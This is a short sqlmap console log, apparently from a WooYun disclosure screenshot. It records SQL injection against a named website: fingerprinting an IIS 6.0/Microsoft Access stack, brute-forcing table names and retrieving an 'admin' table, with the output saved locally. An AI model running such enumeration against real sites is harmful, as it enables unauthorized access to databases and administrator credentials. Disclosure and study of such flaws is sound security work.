 管理员: sqlmap
[09:53:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[09:53:39] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[09:53:39] [INFO] adding words used on web page to the check list
[09:53:39] [INFO] starting 10 threads
[09:53:46] [INFO] retrieved: admin
[09:54:35] [INFO] retrieved: vote
Database: None
[2 tables]
+-------+
¦ admin ¦
¦ vote  ¦
+-------+
[09:58:45] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yczfgjj.com'
[*] shutting down at: 09:58:45
C:\Python27\sqlmap>
www.wooyun.org